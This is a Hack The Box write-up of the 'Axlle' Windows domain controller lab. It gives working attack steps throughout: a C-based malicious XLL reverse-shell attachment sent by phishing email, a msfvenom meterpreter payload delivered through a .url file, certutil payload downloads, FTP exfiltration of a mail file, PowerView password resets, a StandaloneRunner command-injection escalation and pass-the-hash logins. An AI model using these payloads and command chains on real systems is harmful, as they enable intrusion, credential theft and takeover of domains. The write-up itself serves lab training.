HTB: Axlle
- Platform: Hack The Box
- Link: Axlle
- Level: Hard
- OS: Windows
Axlle is a domain controller hosting a web server and an email server alongside standard Active Directory services. After conducting reconnaissance, we launch a phishing attack using a .xll attachment to gain an initial foothold. On the compromised target, we discover an .eml file containing details about an automated task. By leveraging this information, we craft a malicious .url file, enabling lateral movement to another user account and accessing the user flag. Using BloodHound, we identify the ability to force password changes on specific accounts. Exploiting this privilege, we perform another lateral movement. Finally, privilege escalation is achieved through command injection via a Windows utility.
Target IP address - 10.10.11.21
Scanning
./nmap_scan.sh 10.10.11.21 Axlle
Results
Running detailed scan on open ports: 25,53,80,88,135,139,389,445,464,593,636,3268,3269,5985,9389,49664,61050,61051,61052,61056,61058,61071
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-11-15 17:09 CST
Nmap scan report for 10.10.11.21
Host is up (0.058s latency).
PORT STATE SERVICE VERSION
25/tcp open smtp hMailServer smtpd
| smtp-commands: MAINFRAME, SIZE 20480000, AUTH LOGIN, HELP
|_ 211 DATA HELO EHLO MAIL NOOP QUIT RCPT RSET SAML TURN VRFY
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: Axlle Development
|_http-server-header: Microsoft-IIS/10.0
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-11-15 23:09:51Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: axlle.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: axlle.htb0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp open mc-nmf .NET Message Framing
49664/tcp open msrpc Microsoft Windows RPC
61050/tcp open msrpc Microsoft Windows RPC
61051/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
61052/tcp open msrpc Microsoft Windows RPC
61056/tcp open msrpc Microsoft Windows RPC
61058/tcp open msrpc Microsoft Windows RPC
61071/tcp open msrpc Microsoft Windows RPC
Service Info: Host: MAINFRAME; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2024-11-15T23:10:45
|_ start_date: N/A
|_clock-skew: 7s
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 99.31 seconds
Our target is a domain controller, on top of the usual AD services it features:
- A SMTP server on port 25 with hMailServer
- A web server on port 80 with Microsoft IIS
- The domain name is
axlle.htbwhich we add to the/etc/hostsfile.
Enumeration
At http://axlle.htb/ we find a software development company website. It is under maintenance but we do get an email address for contact.

Besides the information we gained earlier nothing stands out on the website, we try some directory bruteforcing but nothing valuable is found.
gobuster dir -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -u http://axlle.htb/

Our subdomain enumeration attempt is equally unhelpful.
ffuf -c -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt --fc 404 -t 100 -u http://axlle.htb -H "Host: FUZZ.axlle.htb" -ic -fs 10228

Initial Foothold
Previously we learned that the attachments we send to accounts@axlle.htb have to be in excel format, but we cannot make use of macros since they are disabled. Another way to create phishing emails is by using xll files.
.xllfiles are Excel Add-In files used to extend the functionality of Microsoft Excel.
On this website
we find an exploit called XLL - EXEC which we can use to gain a reverse shell by sending an email with a .xll attachmnent. The first step is to add a reverse shell to the exploit.
#include <windows.h>
__declspec(dllexport) void __cdecl xlAutoOpen(void);
void __cdecl xlAutoOpen() {
WinExec("PowerShell#3 from revshells.com", 1);
}
BOOL APIENTRY DllMain(HMODULE hModule,
DWORD ul_reason_for_call,
LPVOID lpReserved
) {
switch (ul_reason_for_call) {
case DLL_PROCESS_ATTACH:
case DLL_THREAD_ATTACH:
case DLL_THREAD_DETACH:
case DLL_PROCESS_DETACH:
break;
}
return TRUE;
}
Then we compile the C program into a shared library.
x86_64-w64-mingw32-gcc -fPIC -shared -o shell.xll phishing.c -luser32

Finally we send the email with swaks .

swaks --to accounts@axlle.htb --from kscorpio@axlle.htb --header "Subject: Open the doors" --body "Nothing to see here..." --attach @shell.xll
After a couple of minutes we get a shell as gideon.hamill.

Rabbit Hole (Database exploitation)
This account does not have anything interesting in the common directories such as Desktop, Documents, and Downloads; we probably need to look elsewhere. From experience we know that hMailServer usually has some hard coded password in its INI file. We access it at C:\Program Files (x86)\hMailServer\Bin\hMailServer.INI and discover the administrator password and the database password.

We are unable to crack the first hash, but if we manage to recover the database password we might be able to recover some users passwords. We can use this decrypter
to find the database password, 4A02D41C55AC.

Since the database type is MSSQLCE, we can download the .sdf file on our local machine (I used the download command in a meterpreter shell). The .sdf file is in C:\Program Files (x86)\hMailServer\Database.

An
.sdffile (SQL Server Compact Database File) is a lightweight database format used by Microsoft SQL Server Compact Edition (SQL CE).
Go on rebasedata
and convert your .sdf file to a sqlite format.

After the conversion is completed, download the result.zip file. Extract it and you will get a file called data.sqlite. Run the following queries and you will find a hash for accounts@axlle.htb.
sqlite3 data.sqlite
.tables
SELECT * FROM hm_accounts;

Unfortunately we are unable to also crack this hash, let’s assume this was a rabbit hole and look for another exploitation path.

.URL file exploitation (shell as dallon.matrix)
In C:\Program Files (x86)\hMailServer\Data\axlle.htb\dallon.matrix\2F we find an .eml file.
An
.emlfile is an email message saved in the MIME RFC 822 standard format. These files are typically created by email programs such as Microsoft Outlook, Mozilla Thunderbird, and others. The.emlfile format preserves the original email header, body, and any attachments, making it useful for archiving and transferring email messages.

We send it to our local machine via FTP (it can also be done with the download command in meterpreter used earlier).
pip3 install pyftpdlib
python3 -m pyftpdlib --port 21 --write
On the target run the command below and you will receive the eml file on the FTP server:
(New-Object Net.WebClient).UploadFile('ftp://YOUR_IP/{2F7523BD-628F-4359-913E-A873FCC59D0F}.eml', 'C:\Program Files (x86)\hMailServer\Data\axlle.htb\dallon.matrix\2F\{2F7523BD-628F-4359-913E-A873FCC59D0F}.eml')

We learn that we can drop some URLs in the C:\inetpub\testing folder, and they will be automatically executed.

We can upload a .url file that points to a malicious file into the testing folder.
.urlfiles are commonly known as internet shortcuts. They are used to create shortcuts to websites or web resources, allowing users to quickly access them without having to navigate through a web browser.
- Create an
.exefile with msfvenom.
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=YOUR_IP LPORT=PORT_NUMBER -f exe -o payload.exe

- Set up the listener in Metasploit.
use exploit/multi/handler
set payload windows/x64/meterpreter/reverse_tcp
set lhost YOUR_IP
set lport PORT_NUMBER
run
- Create the
.urlfile with the following content.
[InternetShortcut]
URL=file://YOUR_IP/share/payload.exe
- Start a SMB server and a web server.
impacket-smbserver -smb2support share .
python3 -m http.server

- Place the .url file in the testing folder.
certutil.exe -urlcache -split -f http://YOUR_IP:WEBSERVER_PORT/evil.url evil.url

After a few seconds we get a meterpreter shell as dallon.matrix.

Note that we also get the password hash of dallon.matrix on the SMB server.

But we are unable to crack it.
hashcat -a 0 -m 5600 dallon_hash.txt /usr/share/wordlists/rockyou.txt

On the Desktop, we find the user flag.

Lateral Movement (shell as baz.humphries)
For the Active Directory enumeration we will use SharpHound.exe .
certutil.exe -urlcache -split -f http://YOUR_IP:WEBSERVER_PORT/SharpHound.exe sharphound.exe
After executing it, download the zip file.

Unzip it and load the files into Bloodhound.
Find dallon.matrix and you will see that he is a member of the Web Devs group.

The members of the Web Devs group can change the password of Baz.Humphries and Jacob.Greeny because of ForceChangePassword which we can abuse with PowerView
.
This account attribute allows the enforcement of a password change even without knowing the user’s current password. Read more about it here .

Import PowerView on the target.
certutil.exe -urlcache -split -f http://YOUR_IP:WEBSERVER_PORT/PowerView.ps1 powerview.ps1
Import-Module ./powerview.ps1
We change the password of baz.humphries.
$pass = ConvertTo-SecureString 'PleaseLetMeIn007!' -AsPlainText -Force
Set-DomainUserPassword -Identity Baz.Humphries -AccountPassword $pass

We login with evil-winrm as baz.humphries.
evil-winrm -u "baz.humphries" -p PleaseLetMeIn007! -i axlle.htb

Privilege Escalation
In C:\App Development\kbfiltr we find a README.md file. One of the line reads “NOTE: I have automated the running of C:\Program Files (x86)\Windows Kits\10\Testing\StandaloneTesting\Internal\x64\standalonerunner.exe as SYSTEM to test and debug this driver in a standalone environment”.

This Github page
shows how to exploit StandaloneRunner.exe.
- Create a
reboot.rsffile, its content should be as below. This file should be in the current directory of execution where theexeanddllfiles are.
myTestDir
True
Create a directory with the following structure
myTestDir\working.Create an empty
rsf.rsffile insidemyTestDir\working.Create
command.txtwith the reverse shell command in the same directory asstandalonerunner.exe. (for the reverse shell I used PowerShell #3 (Base64) on revshells.com )
We can use the powershell script below to automate all these steps.
certutil.exe -urlcache -split -f "http://YOUR_IP:WEBSERVER_PORT/reboot.rsf" "reboot.rsf"
New-Item -Path "myTestDir\working" -ItemType "Directory" -Force
New-Item -Path "myTestDir\working" -Name "rsf.rsf" -ItemType "File"
certutil.exe -urlcache -split -f "http://YOUR_IP:WEBSERVER_PORT/command.txt" "command.txt"

After a few seconds we get a shell as administrator and we can read the root flag.

Beyond Root
Our access to the administrator account is a long and tedious process. In order to establish persistence we can switch to a meterpreter shell and dump the hashes with hashdump. We then recover the password hashes of many accounts on the target.

We do not even need to crack it, since we can use them with evil-winrm in order to login.
evil-winrm -u "Administrator" -H 6322b5b9f9daecb0fefd594fa6fafb6a -i dc.axlle.htb

Thank you for reading this write up!